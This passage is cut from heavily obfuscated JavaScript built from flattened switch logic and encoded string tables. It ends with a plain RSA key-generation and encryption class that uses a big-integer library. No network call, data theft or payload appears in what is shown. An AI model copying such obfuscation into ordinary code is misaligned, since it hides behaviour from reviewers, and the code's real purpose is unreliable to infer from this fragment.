CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x10]]];case 0x7:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x1ed,Xndp0o+=-0x29a);break;case 0xe9:case e1lP8l.Q1LD1e.aqQ21q+0x33:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x73]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x73]]]);case 0x10:case e1lP8l.Q1LD1e.J_f4VVk+0xc6:[e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[-0x51,0x6,0xba];return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[0x2]]]);case 0xbe:case-0xe5:P3DjUb([e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[-0xf5,-0x83,-0x55],CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0x7f]]=yNujLbd[0x4]);if(typeof bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0x7d]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x42,Xndp0o+=0xe2);break}else{P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x3,Xndp0o+=0xe2);break}case 0x86:case Xndp0o!=-0x82&&Xndp0o- -0x162:case-0x69:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.lLLy8U,CSTAi1+=-0xe3,Xndp0o+=0xa4);break;case CSTAi1!=-0x71&&CSTAi1!=0xc2&&CSTAi1-0x51:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0xfb,Xndp0o+=-0x1b7);break}},CkGiKFP.juZ1Hm=void 0x0,CkGiKFP.ZRw0UtM=(0x1,CkGiKFP.jivpuSM)(0x7f,-(Mvh0ye+0x10c)).next().value);if(CkGiKFP.juZ1Hm){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.CkGiKFP,Mvh0ye+=0xa0,Xndp0o+=-0xa8);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.CkGiKFP,Mvh0ye+=0x34,Xndp0o+=0x57,e1lP8l+=-0x4b);break}case Xndp0o-0xac:case 0x2b:P3DjUb([...qIVo1oi.LNBfYwc]=XDcX54a,qIVo1oi.ApihJ_=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={jxnfVk:{}}){while(CSTAi1+Xndp0o!==0x54)with(e1lP8l.KwspRv||e1lP8l)switch(CSTAi1+Xndp0o){case 0xa4:case 0x8e:case 0xef:P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[0x13c]].push((qIVo1oi.LNBfYwc[yNujLbd[0x18]]|qIVo1oi.LNBfYwc[yNujLbd[0x1c]]<<qIVo1oi.LNBfYwc[yNujLbd[0xa]])&yNujLbd[0x1b]),e1lP8l.KwspRv=e1lP8l.jxnfVk,Xndp0o+=-0x8c);break;case CSTAi1- -0x87:P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[0x37]]=\"\"+(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x63]]||\"\"),qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+-0x19]]=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x2e]].length,e1lP8l.KwspRv=e1lP8l.jxnfVk,Xndp0o+=-0xf6);break;case e1lP8l.jxnfVk.UsyEh0+-0x2e:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0x23,Xndp0o+=-0x12a);break;case 0x99:case-0xc0:case CSTAi1!=0x18a&&CSTAi1-0x9b:for(qIVo1oi.LNBfYwc[yNujLbd[0x18b]]=yNujLbd[CSTAi1+0x2c];qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x1b5]]<qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+0x76]];qIVo1oi.LNBfYwc[yNujLbd[0x18b]]++){qIVo1oi.LNBfYwc[yNujLbd[0x16]]=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x2d]].indexOf(qIVo1oi.LNBfYwc[yNujLbd[0x37]][qIVo1oi.LNBfYwc[yNujLbd[0x18b]]]);if(qIVo1oi.LNBfYwc[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]<yNujLbd[0x2]){qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]=qIVo1oi.LNBfYwc[yNujLbd[0x16]]}else{P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]+=qIVo1oi.LNBfYwc[yNujLbd[0x16]]*yNujLbd[0x21],qIVo1oi.LNBfYwc[yNujLbd[0x18]]|=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]<<qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x34]],qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x34]]+=(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[CSTAi1+0x47]:yNujLbd[CSTAi1+0x48]);do{P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+0x166]].push(qIVo1oi.LNBfYwc[yNujLbd[0x18]]&yNujLbd[0x1b]),qIVo1oi.LNBfYwc[yNujLbd[0x18]]>>=yNujLbd[CSTAi1+0x36],qIVo1oi.LNBfYwc[yNujLbd[0xa]]-=yNujLbd[0xc])}while(qIVo1oi.LNBfYwc[yNujLbd[0xa]]>yNujLbd[0x1c]);qIVo1oi.LNBfYwc[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x1b4);break}else{P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x1b4,Xndp0o+=-0x8c);break}case 0x63:case-0x16:return qIVo1oi.gK5qfDF=!0x0,s1cOuT(qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+-0x4e]]);case Xndp0o-0x60:P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x6a]]=yNujLbd[0x2],qIVo1oi.LNBfYwc[yNujLbd[0x1c]]=-yNujLbd[0x4],e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x36,Xndp0o+=-0x2c);break;case CSTAi1!=-0x7b&&CSTAi1!=0x1e&&CSTAi1!=-0x7&&CSTAi1- -0x8f:case-0x18:case CSTAi1- -0xa4:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x187,Xndp0o+=-0x13f);break;case-0x56:case 0x24:case-0x4c:P3DjUb(e1lP8l.jxnfVk.UsyEh0=0xb6,qIVo1oi.LNBfYwc[yNujLbd[0x0]]=yNujLbd[0x4],qIVo1oi.LNBfYwc[yNujLbd[0x3]]=\"\\x41\\x5f\\x62\\x54\\x42\\x68\\x51\\x46\\x57\\x49\\x4a\\x61\\x64\\x6e\\x40\\x33\\x56\\x5a\\x24\\x48\\x25\\x3a\\x4d\\x5d\\x3f\\x4f\\x7d\\x31\\x50\\x6d\\x45\\x4b\\x3e\\x23\\x35\\x37\\x2e\\x36\\x69\\x7a\\x79\\x78\\x34\\x6a\\x2c\\x3d\\x63\\x2b\\x2f\\x66\\x5b\\x4e\\x72\\x22\\x7b\\x65\\x5e\\x6b\\x7c\\x70\\x2a\\x7e\\x44\\x53\\x77\\x59\\x60\\x6f\\x43\\x52\\x47\\x21\\x71\\x3b\\x6c\\x39\\x4c\\x26\\x76\\x75\\x55\\x74\\x32\\x30\\x28\\x38\\x67\\x58\\x29\\x73\\x3c\",e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0xd1,Xndp0o+=0x71);break;case Xndp0o-0x7b:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x205,Xndp0o+=-0x12a);break;case CSTAi1!=-0x60&&CSTAi1-0x6f:case 0x5c:case 0x1f:P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[0x13c]]=[],qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x4d]]=yNujLbd[0x2],e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0xc5);break;default:P3DjUb(e1lP8l.jxnfVk.UsyEh0=-0xa,e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0x4c,Xndp0o+=-0x132);break;case-0xba:case Xndp0o- -0x1e:P3DjUb(e1lP8l.KwspRv=e1lP8l.TEqxHJD,CSTAi1+=-0x8a,Xndp0o+=-0x79);break;case 0xe1:case 0xc6:case e1lP8l.jxnfVk.UsyEh0+-0x66:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x107,Xndp0o+=-0x6b);break}},qIVo1oi.gK5qfDF=void 0x0,VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=-0x121,e1lP8l+=-0x4c);break;case VflKFSO.S7cLEU9.q67XNW+-0x65:case 0xcb:return s1cOuT(wRg8hH);case VflKFSO.S7cLEU9.ztQTYn+-0x1a2:P3DjUb(wRg8hH.push((FI9c2_a|LmKIDC<<rFSGHy3)&yNujLbd[0x1b]),VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=0x3c,CSTAi1+=-0x3b,Xndp0o+=0x8b);break;case VflKFSO.S7cLEU9.ztQTYn+-0x3c:P3DjUb(VflKFSO.gcGCOvd={},VflKFSO.gcGCOvd.yNjSWo=function(...Mvh0ye){return EFITBT(0xd9,-0x61,-0x176,0xf4,{gcGCOvd:VflKFSO.gcGCOvd,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,aKWsvd:{}},Mvh0ye).next().value},VflKFSO.gcGCOvd.o6W_VnZ=function(...Mvh0ye){return EFITBT(0xc7,0x4d,-0xb5,-0x5,{gcGCOvd:VflKFSO.gcGCOvd,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,hEPcsV:{}},Mvh0ye).next().value},eJ8N_0x(VflKFSO.gcGCOvd.yNjSWo));throw new(iU6F0f((0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x191])))((0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x192])+(0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x193])+(0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x194])+\"\\u0029\");case VflKFSO.S7cLEU9.ztQTYn+-0x12b:P3DjUb((0x1,VWVMsl)(),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5,CSTAi1+=0x1d7,Xndp0o+=-0x1ed,e1lP8l+=-0x7d);break;case VflKFSO.S7cLEU9.ztQTYn+-0x43:P3DjUb([...X17440s.MsUfJrP]=XDcX54a,X17440s.s1bsunI=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={p7vjVeT:{}}){while(CSTAi1+Xndp0o!==0x89)with(e1lP8l.iRzqJL||e1lP8l)switch(CSTAi1+Xndp0o){case e1lP8l.p7vjVeT.hDl3C4o+-0x107:case-0x74:P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=0x28,Xndp0o+=0x113);break;case CSTAi1!=-0x12a&&CSTAi1- -0xd2:P3DjUb(X17440s.MsUfJrP[-yNujLbd[0x18e]].push((X17440s.MsUfJrP[yNujLbd[0x23]]|X17440s.MsUfJrP[yNujLbd[0x1c]]<<X17440s.MsUfJrP[yNujLbd[0x69]])&yNujLbd[CSTAi1+0x101]),e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x44);break;case-0xb4:case-0x1f:case-0x96:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=0x9c,X17440s.MsUfJrP[yNujLbd[CSTAi1+-0xe7]]=yNujLbd[0x4],X17440s.MsUfJrP[yNujLbd[0x3]]=\"\\x31\\x6a\\x47\\x49\\x53\\x42\\x46\\x35\\x3e\\x6c\\x56\\x7a\\x78\\x39\\x45\\x75\\x65\\x30\\x37\\x4f\\x48\\x76\\x25\\x66\\x68\\x55\\x7c\\x58\\x38\\x2c\\x72\\x4e\\x60\\x57\\x6f\\x26\\x73\\x69\\x7e\\x5e\\x71\\x6b\\x41\\x64\\x2a\\x24\\x6d\\x33\\x63\\x74\\x43\\x61\\x62\\x5b\\x23\\x59\\x3c\\x6e\\x4b\\x54\\x77\\x7b\\x3d\\x21\\x7d\\x5d\\x2f\\x52\\x5f\\x29\\x5a\\x3b\\x34\\x32\\x4a\\x70\\x2e\\x44\\x28\\x4c\\x2b\\x51\\x40\\x67\\x36\\x79\\x22\\x3f\\x4d\\x50\\x3a\",X17440s.MsUfJrP[yNujLbd[0x1]]=\"\"+(X17440s.MsUfJrP[yNujLbd[CSTAi1+-0xe5]]||\"\"),e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x253,Xndp0o+=0x292);break;case e1lP8l.p7vjVeT.hDl3C4o+-0x51:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=0x33,e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x3f,Xndp0o+=-0x64);break;case CSTAi1- -0xa9:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=-0x49,X17440s.MsUfJrP[yNujLbd[0x32]]=X17440s.MsUfJrP[yNujLbd[0x1]].length,X17440s.MsUfJrP[-yNujLbd[0x18e]]=[],X17440s.MsUfJrP[yNujLbd[0x23]]=yNujLbd[CSTAi1+0x49],X17440s.MsUfJrP[yNujLbd[0x69]]=yNujLbd[0x2],e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x7c,Xndp0o+=0xea);break;case 0xb4:case e1lP8l.p7vjVeT.hDl3C4o+-0xf4:return X17440s.E8gzn5=!0x0,s1cOuT(X17440s.MsUfJrP[-yNujLbd[0x18e]]);default:case 0x7d:P3DjUb(e1lP8l.iRzqJL=e1lP8l.omuBO7,CSTAi1+=0x19e,Xndp0o+=-0x16e);break;case-0x75:P3DjUb(X17440s.MsUfJrP[yNujLbd[0x32]]=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x16d]].length,X17440s.MsUfJrP[-yNujLbd[CSTAi1+0x2fa]]=[],X17440s.MsUfJrP[yNujLbd[0x23]]=yNujLbd[CSTAi1+0x16e],X17440s.MsUfJrP[yNujLbd[CSTAi1+0x1d5]]=yNujLbd[CSTAi1+0x16e],e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=0xa9,Xndp0o+=0x9c);break;case CSTAi1!=-0xeb&&CSTAi1- -0x136:P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0xc,Xndp0o+=0x5d);break;case CSTAi1- -0x193:X17440s.MsUfJrP[yNujLbd[0x1c]]=-yNujLbd[CSTAi1+0xc7];for(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]=yNujLbd[CSTAi1+0xc5];X17440s.MsUfJrP[yNujLbd[0x57]]<X17440s.MsUfJrP[yNujLbd[CSTAi1+0xf5]];X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]++){X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]=X17440s.MsUfJrP[yNujLbd[0x3]].indexOf(X17440s.MsUfJrP[yNujLbd[0x1]][X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]]);if(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]===-yNujLbd[0x4])continue;if(X17440s.MsUfJrP[yNujLbd[0x1c]]<yNujLbd[0x2]){X17440s.MsUfJrP[yNujLbd[CSTAi1+0xdf]]=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]}else{P3DjUb(X17440s.MsUfJrP[yNujLbd[CSTAi1+0xdf]]+=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]*yNujLbd[0x21],X17440s.MsUfJrP[yNujLbd[0x23]]|=X17440s.MsUfJrP[yNujLbd[0x1c]]<<X17440s.MsUfJrP[yNujLbd[0x69]],X17440s.MsUfJrP[yNujLbd[0x69]]+=(X17440s.MsUfJrP[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[CSTAi1+0xe0]:yNujLbd[0x1e]);do{P3DjUb(X17440s.MsUfJrP[-yNujLbd[0x18e]].push(X17440s.MsUfJrP[yNujLbd[0x23]]&yNujLbd[CSTAi1+0xde]),X17440s.MsUfJrP[yNujLbd[CSTAi1+0xe6]]>>=yNujLbd[0xc],X17440s.MsUfJrP[yNujLbd[0x69]]-=yNujLbd[CSTAi1+0xcf])}while(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x12c]]>yNujLbd[0x1c]);X17440s.MsUfJrP[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(X17440s.MsUfJrP[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x23,Xndp0o+=-0xc1);break}else{P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x67,Xndp0o+=-0xc1);break}}},X17440s.E8gzn5=void 0x0,X17440s.IfCWKR=(CSTAi1+-0xe,X17440s.s1bsunI)(0xe7,-0x19b).next().value);if(X17440s.E8gzn5){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x5c);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x14b,CSTAi1+=0x5c);break}case 0x5a:P3DjUb([hEPcsV.tpgPkwN]=XDcX54a,hEPcsV.M92YMQV=\"\\x7b\\x36\\x3d\\x71\\x55\\x4f\\x42\\x6b\\x37\\x6c\\x77\\x40\\x29\\x6e\\x2b\\x5a\\x4b\\x3c\\x30\\x59\\x65\\x4c\\x57\\x5e\\x25\\x48\\x76\\x41\\x58\\x34\\x38\\x21\\x5b\\x32\\x7c\\x69\\x63\\x46\\x24\\x2f\\x49\\x5d\\x73\\x50\\x43\\x3a\\x62\\x44\\x53\\x33\\x2e\\x67\\x75\\x6d\\x6a\\x39\\x7d\\x22\\x52\\x26\\x31\\x6f\\x70\\x7a\\x74\\x3f\\x3e\\x72\\x66\\x4e\\x68\\x78\\x28\\x35\\x79\\x2c\\x7e\\x64\\x45\\x2a\\x61\\x4d\\x23\\x56\\x51\\x47\\x54\\x5f\\x4a\\x60\\x3b\",hEPcsV.c1ZRof=\"\"+(hEPcsV.tpgPkwN||\"\"),VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Xndp0o+=0x5b);break;case CSTAi1-0x4e:P3DjUb(VflKFSO.S7cLEU9.BpDyH9_=function(...Mvh0ye){eJ8N_0x(Xndp0o);function CSTAi1(Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a={DX7a2R:{}}){while(Xndp0o+e1lP8l+VflKFSO!==0x8a)with(XDcX54a.GWgPQy||XDcX54a)switch(Xndp0o+e1lP8l+VflKFSO){case 0xea:case-0xf5:case-0x6e:for(XDcX54a.DX7a2R.VnRvM_=yNujLbd[Xndp0o+0x182];VnRvM_<yIMj1N;VnRvM_++){XDcX54a.DX7a2R.a1QzyEJ=vDFLVj.indexOf(RjGagni[VnRvM_]);if(a1QzyEJ===-yNujLbd[e1lP8l+-0xac])continue;if(UnLoBNL<yNujLbd[Xndp0o+0x182]){UnLoBNL=a1QzyEJ}else{P3DjUb(UnLoBNL+=a1QzyEJ*yNujLbd[0x21],WaaX9I|=UnLoBNL<<YbH_W5g,YbH_W5g+=(UnLoBNL&yNujLbd[Xndp0o+0x1b1])>yNujLbd[Xndp0o+0x1a0]?yNujLbd[Xndp0o+0x19d]:yNujLbd[e1lP8l+-0x92]);do{P3DjUb(DhS2PBd.push(WaaX9I&yNujLbd[0x1b]),WaaX9I>>=yNujLbd[0xc],YbH_W5g-=yNujLbd[0xc])}while(YbH_W5g>yNujLbd[Xndp0o+0x19c]);UnLoBNL=-yNujLbd[Xndp0o+0x184]}}if(UnLoBNL>-yNujLbd[0x4]){P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,e1lP8l+=0x91);break}else{P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x234,e1lP8l+=0x91,VflKFSO+=-0x248);break}case 0x84:case-0xf2:P3DjUb([XDcX54a.DX7a2R.S7xkxC,XDcX54a.DX7a2R.CM4D95O,XDcX54a.DX7a2R.jf2muF]=[-0x4e,0xd5,0x7f],DX7a2R.vDFLVj=\"\\u003c\\u0069\\u0047\\u0041\\u004c\\u004f\\u004a\\u0054\\u0064\\u0042\\u0068\\u0050\\u0025\\u0022\\u004b\\u0034\\u0078\\u0065\\u007a\\u0058\\u0077\\u002a\\u0028\\u0031\\u0073\\u006c\\u005e\\u0053\\u007b\\u0051\\u005a\\u0021\\u0032\\u0062\\u0029\\u004e\\u0023\\u0024\\u0026\\u0071\\u0049\\u0043\\u0074\\u0061\\u0046\\u0076\\u0057\\u0055\\u0075\\u003b\\u0079\\u0036\\u003e\\u0072\\u003a\\u006a\\u0060\\u002b\\u005b\\u003f\\u002c\\u005d\\u002f\\u0039\\u007e\\u006b\\u006e\\u0033\\u003d\\u004d\\u0030\\u0066\\u0056\\u007d\\u0048\\u0063\\u0059\\u0044\\u0037\\u0045\\u0040\\u006d\\u007c\\u0035\\u002e\\u0067\\u005f\\u006f\\u0052\\u0038\\u0070\",DX7a2R.RjGagni=\"\"+(Mvh0ye||\"\"),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x6,e1lP8l+=0x94,VflKFSO+=0x83);break;case-0xa9:P3DjUb(XDcX54a.GWgPQy=XDcX54a.GckONI,e1lP8l+=0x2c8,VflKFSO+=-0x195);break;case VflKFSO- -0x50:case-0xed:P3DjUb(XDcX54a.DX7a2R.yIMj1N=RjGagni.length,XDcX54a.DX7a2R.DhS2PBd=[],XDcX54a.DX7a2R.WaaX9I=yNujLbd[Xndp0o+0x62],XDcX54a.DX7a2R.YbH_W5g=yNujLbd[e1lP8l+-0xae],XDcX54a.DX7a2R.UnLoBNL=-yNujLbd[Xndp0o+0x64],XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x120);break;case VflKFSO- -0x13a:case 0x83:default:P3DjUb(DhS2PBd.push((WaaX9I|UnLoBNL<<YbH_W5g)&yNujLbd[0x1b]),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x3d,e1lP8l+=0xf8,VflKFSO+=-0x195);break;case Xndp0o- -0x105:for(VnRvM_=yNujLbd[0x2];VnRvM_<yIMj1N;VnRvM_++){a1QzyEJ=vDFLVj.indexOf(RjGagni[VnRvM_]);if(a1QzyEJ===-yNujLbd[0x4])continue;if(UnLoBNL<yNujLbd[0x2]){UnLoBNL=a1QzyEJ}else{P3DjUb(UnLoBNL+=a1QzyEJ*yNujLbd[0x21],WaaX9I|=UnLoBNL<<YbH_W5g,YbH_W5g+=(UnLoBNL&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(DhS2PBd.push(WaaX9I&yNujLbd[0x1b]),WaaX9I>>=yNujLbd[0xc],YbH_W5g-=yNujLbd[0xc])}while(YbH_W5g>yNujLbd[0x1c]);UnLoBNL=-yNujLbd[e1lP8l+-0x15c]}}if(UnLoBNL>-yNujLbd[0x4]){P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x94,e1lP8l+=-0x1f,VflKFSO+=0x36);break}else{P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x1a0,e1lP8l+=-0x1f,VflKFSO+=-0x212);break}case e1lP8l-0xd7:case 0x9e:case-0x22:P3DjUb([XDcX54a.DX7a2R.S7xkxC,XDcX54a.DX7a2R.CM4D95O,XDcX54a.DX7a2R.jf2muF]=[0x2f,0xb0,0x8a],XDcX54a.GWgPQy=XDcX54a.hDaKyp,Xndp0o+=0x86,e1lP8l+=-0x165,VflKFSO+=-0xbd);break;case XDcX54a.DX7a2R.jf2muF+0x78:P3DjUb(XDcX54a.GWgPQy=XDcX54a.X3p4oh,Xndp0o+=-0x7d,e1lP8l+=-0x331,VflKFSO+=0x1c5);break;case e1lP8l-0x1b9:return CSTAi1=!0x0,s1cOuT(DhS2PBd);case XDcX54a.DX7a2R.CM4D95O+-0x139:P3DjUb(DhS2PBd.push((WaaX9I|UnLoBNL<<YbH_W5g)&yNujLbd[0x1b]),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x234,VflKFSO+=-0x248);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x66,0x1c,-0xa8).next().value);if(CSTAi1){return Xndp0o}}function Xndp0o(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=CSTAi1(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Xndp0o(yNujLbd[0x19c])in ImLo24H){e1lP8l()}function e1lP8l(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a={ZWpRMYQ:{}}){while(Xndp0o+e1lP8l+VflKFSO!==-0xb7)with(XDcX54a.eiTUoyB||XDcX54a)switch(Xndp0o+e1lP8l+VflKFSO){case XDcX54a.ZWpRMYQ.Z5Cd1MP+0x81:case VflKFSO-0x7d:P3DjUb(XDcX54a.eiTUoyB=XDcX54a.ZWpRMYQ,Xndp0o+=0x371,e1lP8l+=-0x219,VflKFSO+=-0xab);break;case-0x20:case XDcX54a.ZWpRMYQ.Z5Cd1MP+0xdf:case-0xee:case 0xde:default:case-0x7e:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[0x28,-0xbc,-0xe],Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x2],ZWpRMYQ.sQ7648R=hEGaFT[\"LTiPD2X\"](\"big-integer\"),Mvh0ye[yNujLbd[0x71]]=class zVbzmg{static randomPrime(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];const e1lP8l=ZWpRMYQ.sQ7648R.one.shiftLeft(Xndp0o[yNujLbd[0x2]]-yNujLbd[0x4]),VflKFSO=ZWpRMYQ.sQ7648R.one.shiftLeft(Xndp0o[yNujLbd[0x2]]).prev();while(yNujLbd[0x169]){let XDcX54a=ZWpRMYQ.sQ7648R.randBetween(e1lP8l,VflKFSO);if(XDcX54a.isProbablePrime(yNujLbd[0x8])){return XDcX54a}}}static generate(Xndp0o){const e1lP8l=(0x1,ZWpRMYQ.sQ7648R)(0x10001);let VflKFSO,XDcX54a,zVbzmg;do{P3DjUb(VflKFSO=this.randomPrime(Xndp0o/yNujLbd[0x1]),XDcX54a=this.randomPrime(Xndp0o/yNujLbd[0x1]),zVbzmg=ZWpRMYQ.sQ7648R.lcm(VflKFSO.prev(),XDcX54a.prev()))}while(ZWpRMYQ.sQ7648R.gcd(e1lP8l,zVbzmg).notEquals(yNujLbd[0x4])||VflKFSO.minus(XDcX54a).abs().shiftRight(Xndp0o/yNujLbd[0x1]-yNujLbd[0x3c]).isZero());return{e:e1lP8l,n:VflKFSO.multiply(XDcX54a),d:e1lP8l.modInv(zVbzmg)}}static encrypt(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0xb];return(0x1,ZWpRMYQ.sQ7648R)(Xndp0o[yNujLbd[0x2]]).modPow(Xndp0o[yNujLbd[0x1]],Xndp0o[yNujLbd[0x4]])}static decrypt(Xndp0o,e1lP8l,VflKFSO){return(0x1,ZWpRMYQ.sQ7648R)(Xndp0o).modPow(e1lP8l,VflKFSO)}static encode(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];const e1lP8l=Xndp0o[yNujLbd[0x2]].split(\"\").map(Xndp0o=>Xndp0o.charCodeAt()).join(\"\");return(0x1,ZWpRMYQ.sQ7648R)(e1lP8l)}static decode(Xndp0o){const e1lP8l=Xndp0o.toString();let VflKFSO=\"\";for(let XDcX54a=yNujLbd[0x2];XDcX54a<e1lP8l.length;XDcX54a+=yNujLbd[0x1]){P3DjUb(eJ8N_0x(Mvh0ye),eJ8N_0x(zVbzmg));function 